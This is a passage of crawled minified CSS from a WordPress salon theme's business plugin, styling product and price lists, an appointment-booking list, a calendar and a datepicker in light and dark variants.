.25s}.mkdf-pl-holder .mkdf-pli-cart-price-holder .button:hover:before{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}.mkdf-pl-holder .mkdf-pli-cart-price-holder .button:hover:after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-category,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-excerpt,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-rating,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-title,.mkdf-pl-holder.mkdf-product-info-light .price{color:#fff}.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-category a:hover,.mkdf-pl-holder.mkdf-product-info-light .mkdf-pli-title a:hover{color:#c59d5f}.mkdf-pl-holder .mkdf-pli{float:left}.mkdf-pl-holder.mkdf-large-space{margin:0 0 -50px}.mkdf-pl-holder.mkdf-normal-space{margin:0 0 -30px}.mkdf-pl-holder.mkdf-small-space{margin:0 0 -20px}.mkdf-pl-holder.mkdf-tiny-space{margin:0 0 -10px}.mkdf-pl-holder.mkdf-two-columns .mkdf-pli{width:50%}@media only screen and (min-width:1025px){.mkdf-pl-holder.mkdf-two-columns .mkdf-pli:nth-child(2n+1){clear:both}}.mkdf-pl-holder.mkdf-three-columns .mkdf-pli{width:33.33333%}@media only screen and (min-width:1025px){.mkdf-pl-holder.mkdf-three-columns .mkdf-pli:nth-child(3n+1){clear:both}}.mkdf-pl-holder.mkdf-four-columns .mkdf-pli{width:25%}@media only screen and (min-width:1025px){.mkdf-pl-holder.mkdf-four-columns .mkdf-pli:nth-child(4n+1){clear:both}}.mkdf-pl-holder.mkdf-five-columns .mkdf-pli{width:20%}@media only screen and (min-width:1025px){.mkdf-pl-holder.mkdf-five-columns .mkdf-pli:nth-child(5n+1){clear:both}}.mkdf-pl-holder.mkdf-six-columns .mkdf-pli{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-pl-holder.mkdf-six-columns .mkdf-pli:nth-child(6n+1){clear:both}}

--- FILE ---
content_type: text/css
request_url: https://salonica.ar/wp-content/plugins/curly-business-veryold/assets/css/business.min.css?ver=6.9
body_size: 3609
content:
.mkdf-bsl-holder ul{list-style-type:none}.mkdf-bsl-holder ul li{margin-bottom:20px}.mkdf-bsl-holder ul li:last-child{margin-bottom:0}.mkdf-bsl-holder .mkdf-bsl-item-title-holder{display:table-cell;width:1%;white-space:nowrap;padding-right:5px}.mkdf-bsl-holder .mkdf-bsl-item-line{height:3px;border-bottom:1px solid #afaaa9;display:table-cell;width:98%;z-index:1;position:relative;bottom:9px}.mkdf-bsl-holder .mkdf-bsl-item-price-holder{display:table-cell;width:1%;padding-left:7px;white-space:nowrap}.mkdf-bsl-holder .mkdf-bsl-item-bottom-holder{position:relative;top:3px}.mkdf-bsl-holder .mkdf-bsl-item-description-holder{color:#c59d5f;float:left;width:70%;line-height:1.2em}.mkdf-bsl-holder .mkdf-bsl-item-label-holder{float:right;position:relative;width:30%;text-align:right}.mkdf-bsl-holder .mkdf-bsl-item-label-holder .mkdf-bsl-item-label{background-color:#c59d5f;color:#000;font-style:italic;padding:3px 13px;text-align:center}.mkdf-bsl-holder.mkdf-bsl-with-image .mkdf-bsl-item-content{padding-left:110px}.mkdf-bsl-holder.mkdf-bsl-with-image .mkdf-bsl-item-image{float:left;width:83px;position:relative}.mkdf-bsl-holder.mkdf-bsl-with-image .mkdf-bsl-item-image a{display:block}.mkdf-bsl-holder.mkdf-bsl-with-image .mkdf-bsl-item-image img{vertical-align:middle}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-title{color:#fff}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-line{border-bottom-color:rgba(255,255,255,.2)}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-price-holder{color:#fff}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-description-holder{color:#fff}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-label-holder .mkdf-bsl-item-label{background-color:#fff;color:#000}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-title{color:#000}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-line{border-bottom-color:rgba(0,0,0,.2)}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-price-holder{color:#000}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-description-holder{color:#000}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-label-holder .mkdf-bsl-item-label{background-color:#000;color:#fff}.booked-appt-list{background-color:#f7f8f9!important;border-radius:0!important;box-shadow:none!important;display:inline-block;font-size:inherit!important;line-height:inherit!important;padding:0!important;width:100%}.booked-appt-list h2{color:#000;font-size:20px!important;font-weight:700!important;letter-spacing:.025em!important;line-height:1.5em!important;text-transform:uppercase!important;color:#000!important;margin:30px 0 0 0!important;padding:22px 27px!important;text-align:left!important}.booked-appt-list h2 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.booked-appt-list h2 a:hover{color:#c59d5f}.booked-appt-list .booked-list-view-nav{height:30px!important;left:0!important;margin:0!important;padding:0!important;position:absolute!important;top:0!important;display:none}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap,.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a,.booked-appt-list .booked-list-view-nav .booked-list-view-date-next,.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev{background:0 0;border:none;color:#000;cursor:pointer;display:block;height:30px;line-height:30px;overflow:hidden;position:absolute!important;text-align:center;text-indent:-999px;top:0!important;width:30px}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a i,.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap i,.booked-appt-list .booked-list-view-nav .booked-list-view-date-next i,.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev i{height:30px;left:0;line-height:30px;position:absolute;text-indent:0;top:0;width:30px}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a:hover,.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap:hover,.booked-appt-list .booked-list-view-nav .booked-list-view-date-next:hover,.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev:hover{background:0 0;color:#c59d5f}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a:focus,.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap:focus,.booked-appt-list .booked-list-view-nav .booked-list-view-date-next:focus,.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev:focus{outline:0}.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev{left:0!important}.booked-appt-list .booked-list-view-nav .booked-list-view-date-next{right:35px!important}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a{right:0!important}.booked-appt-list .booked_list_date_picker_trigger.booked-dp-active{background-color:#c59d5f!important;color:#000!important}.booked-appt-list .timeslot{border-top:1px solid #afaaa9!important;margin:0!important;padding:22px 27px!important}.booked-appt-list .timeslot:hover{background-color:transparent!important}.booked-appt-list .timeslot .timeslot-time{min-height:40px!important;padding:0!important}.booked-appt-list .timeslot .timeslot-title{font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important;color:#c59d5f!important;line-height:1em!important;margin:0!important}.booked-appt-list .timeslot .timeslot-range{font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important;color:#000;display:block;line-height:1em!important;margin:10px 0}.booked-appt-list .timeslot .booked-icon{color:#000!important}.booked-appt-list .timeslot .spots-available{color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important;color:#000!important;padding:0!important}.booked-appt-list .timeslot .spots-available a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.booked-appt-list .timeslot .spots-available a:hover{color:#c59d5f}@media (min-width:720px){.booked-appt-list .timeslot .timeslot-people{height:40px!important;padding:0!important}}.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people{height:auto!important}.booked-appt-list .timeslot button.button{background-color:#c59d5f!important;border:1px solid #c59d5f!important;border-radius:0;color:#fff!important;cursor:pointer;transition:all .2s ease-in-out}.booked-appt-list .timeslot button.button .spots-available,.booked-appt-list .timeslot button.button .timeslot-mobile-title{color:#fff!important;font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important}.booked-appt-list .timeslot button.button .button-timeslot{color:#fff!important;color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important}.booked-appt-list .timeslot button.button .button-timeslot a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.booked-appt-list .timeslot button.button .button-timeslot a:hover{color:#c59d5f}.booked-appt-list .timeslot button.button .button-text{font-size:12px!important;line-height:38px!important}.booked-appt-list .timeslot button.button:hover{background-color:#000!important;border:1px solid #000!important}.booked-appt-list .timeslot button.button:focus{outline:0}@media screen and (min-width:721px){.booked-appt-list .timeslot button.button .timeslot-mobile-title{display:none}}body div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button.button:hover{background-color:#000!important;border:1px solid #000!important}body div.booked-calendar-wrap.large .booked-appt-list .timeslot .timeslot-people button.button{padding:0 10px}.booked-appt-list p{color:#000!important;padding:22px 27px;font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important}.mkdf-booked-light .booked-appt-list{background-color:#fff!important}.mkdf-booked-light .booked-appt-list h2{color:#000!important}.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-list-view-date-next,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-list-view-date-prev{color:#000}.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a:hover,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap:hover,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-list-view-date-next:hover,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-list-view-date-prev:hover{color:#ddd}.mkdf-booked-light .booked-appt-list .booked_list_date_picker_trigger.booked-dp-active{background-color:#000!important;color:#fff!important}.mkdf-booked-light .booked-appt-list .timeslot .timeslot-title{color:#000!important}.mkdf-booked-light .booked-appt-list .timeslot .timeslot-range{color:#000}.mkdf-booked-light .booked-appt-list .timeslot .booked-icon{color:#000!important}.mkdf-booked-light .booked-appt-list .timeslot .spots-available{color:grey!important}.mkdf-booked-light .booked-appt-list .timeslot button.button{background-color:#000!important;border:1px solid #000!important;color:#fff!important}.mkdf-booked-light .booked-appt-list .timeslot button.button .spots-available,.mkdf-booked-light .booked-appt-list .timeslot button.button .timeslot-mobile-title{color:#fff!important}.mkdf-booked-light .booked-appt-list .timeslot button.button .button-timeslot{color:#fff!important}.mkdf-booked-light .booked-appt-list .timeslot button.button:hover{background-color:#fff!important;color:#000!important}.mkdf-booked-light .booked-appt-list .timeslot button.button:hover .button-timeslot,.mkdf-booked-light .booked-appt-list .timeslot button.button:hover .spots-available,.mkdf-booked-light .booked-appt-list .timeslot button.button:hover .timeslot-mobile-title{color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button.button:hover{background-color:#fff!important;border:1px solid #000!important}.mkdf-booked-light .booked-appt-list p{color:#000!important}.mkdf-booked-dark .booked-appt-list{background-color:#000!important}.mkdf-booked-dark .booked-appt-list h2{color:#fff!important}.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-list-view-date-next,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-list-view-date-prev{color:#fff}.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a:hover,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap:hover,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-list-view-date-next:hover,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-list-view-date-prev:hover{color:#ddd}.mkdf-booked-dark .booked-appt-list .booked_list_date_picker_trigger.booked-dp-active{background-color:#fff!important;color:#000!important}.mkdf-booked-dark .booked-appt-list .timeslot .timeslot-title{color:#fff!important}.mkdf-booked-dark .booked-appt-list .timeslot .timeslot-range{color:#fff}.mkdf-booked-dark .booked-appt-list .timeslot .booked-icon{color:#fff!important}.mkdf-booked-dark .booked-appt-list .timeslot .spots-available{color:#fff!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button{background-color:#fff!important;border:1px solid #fff!important;color:#000!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button .spots-available,.mkdf-booked-dark .booked-appt-list .timeslot button.button .timeslot-mobile-title{color:#000!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button .button-timeslot{color:#000!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button:hover{background-color:#000!important;color:#fff!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button:hover .button-timeslot,.mkdf-booked-dark .booked-appt-list .timeslot button.button:hover .spots-available,.mkdf-booked-dark .booked-appt-list .timeslot button.button:hover .timeslot-mobile-title{color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button.button:hover{background-color:#000!important;border:1px solid #fff!important}.mkdf-booked-dark .booked-appt-list p{color:#fff!important}body div.booked-calendar-wrap div.booked-calendar{background-color:#c59d5f;border:1px solid #c59d5f!important;border-radius:0}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-col{border:none!important}body div.booked-calendar-wrap div.booked-calendar .bc-head{background-color:#c59d5f!important}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col{background-color:#c59d5f!important}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col .page-left,body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col .page-right{color:#000!important;font-size:10px;transform:translateY(100%)}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col .page-left i,body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col .page-right i{font-family:FontAwesome;font-style:normal}body div.booked-calendar-wrap div.booked-calendar .bc-head .page-right i:before{content:"\f054"}body div.booked-calendar-wrap div.booked-calendar .bc-head .page-left i:before{content:"\f053"}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col{font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important}body div.booked-calendar-wrap div.booked-calendar .calendarSavingState{color:#000}body div.booked-calendar-wrap div.booked-calendar .monthName{color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important;color:#000!important}body div.booked-calendar-wrap div.booked-calendar .monthName a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body div.booked-calendar-wrap div.booked-calendar .monthName a:hover{color:#c59d5f}body div.booked-calendar-wrap div.booked-calendar .monthName .backToMonth{display:none}body .large .booked-calendar .monthName{color:#000;font-size:20px!important;font-weight:700!important;letter-spacing:.025em!important;line-height:1.5em!important;text-transform:uppercase!important}body .large .booked-calendar .monthName a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body .large .booked-calendar .monthName a:hover{color:#c59d5f}body div.booked-calendar-wrap div.booked-calendar .page-left,body div.booked-calendar-wrap div.booked-calendar .page-right{margin-top:-1rem!important}body div.booked-calendar-wrap div.booked-calendar .entryBlock{background-color:transparent}body div.booked-calendar-wrap div.booked-calendar .entryBlock .bc-col{padding:0!important}body div.booked-calendar-wrap div.booked-calendar .entryBlock .bc-col h2{margin:0!important}body div.booked-calendar-wrap div.booked-calendar .days{background:0 0!important;text-transform:none}body div.booked-calendar-wrap div.booked-calendar .days .bc-col{background:0 0!important;border:none!important;color:#000!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body{background:#fff}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col{background:#fff;border:none!important;color:#000;font-size:1rem}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col .date{background:0 0!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col .date .number{border-radius:0}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover{background-color:transparent!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date{background-color:#f7f8f9!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active .date .number,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date .number,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date .number,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date .number,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date .number{background-color:#f7f8f9!important;color:#000!important;transform:scale(1)!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.next-month .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-month .date{background:0 0}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.next-month .date span,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-month .date span{color:#ddd}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today .date{background:#c59d5f!important;border:none!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today .date>span{box-shadow:none!important;color:#000!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:hover .date{background:#c59d5f!important;border:none!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:hover .date>span{box-shadow:none!important;color:#fff!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.prev-date .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.prev-date .date span,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.prev-date:hover .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.prev-date:hover .date span{color:grey!important;background-color:#ddd!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date span,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date span{background:0 0!important;color:#ddd!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col:hover .date{background-color:#c59d5f!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col:hover .date span{background-color:transparent!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar{background-color:#fff;border:1px solid #fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head{background-color:#fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col{background-color:#fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col .page-left,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col .page-right{color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .calendarSavingState{color:#000}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .monthName{color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .days{background:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .days .bc-col{background:#000!important;color:grey!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body{background:#000}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col{background:#000;color:#fff}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date{background-color:#fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active .date .number,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date .number,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date .number,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date .number,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date .number{background-color:#fff!important;color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.next-month .date span,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-month .date span{color:grey}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today .date{background:grey!important;border:none!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today .date>span{box-shadow:none!important;color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:hover .date span{background:grey!important;color:#fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date span,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date span{background:0 0!important;color:grey!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col:hover .date span{background-color:grey;color:#fff}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar{background-color:#000;border:1px solid #000!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head{background-color:#000!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col{background-color:#000!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col .page-left,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col .page-right{color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .calendarSavingState{color:#fff}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .monthName{color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .days{background:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .days .bc-col{background:#fff!important;color:grey!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body{background:#fff}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col{background:#fff;color:#000}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date{background-color:#000!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active .date .number,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date .number,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date .number,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date .number,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date .number{background-color:#000!important;color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.next-month .date span,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-month .date span{color:#ddd}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today .date{background:grey!important;border:none!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today .date>span{box-shadow:none!important;color:#ddd!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:hover .date span{background:grey!important;color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date span,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date span{background:0 0!important;color:#ddd!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col:hover .date span{background-color:grey;color:#fff}#ui-datepicker-div.booked_custom_date_picker{border:3px solid #c59d5f;border-radius:0;box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);padding:0}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{background-color:#c59d5f!important;padding:5px 25px}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-next,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-prev{top:8px}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-next:before,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-prev:before{color:#000!important;font-family:"Font Awesome 6 Free"!important;font-size:10px!important;font-weight:900;transform:translateY(50%)}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-prev:before{content:"\f053"}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-next:before{content:"\f054"}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-title{color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-title a:hover{color:#c59d5f}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar{border-collapse:initial}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead{background-color:#c59d5f!important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{background:0 0!important;color:#000}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a{border-radius:0;color:#000!important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a:hover{background-color:#ddd}#ui-datepicker-div.booked_custom_date_picker 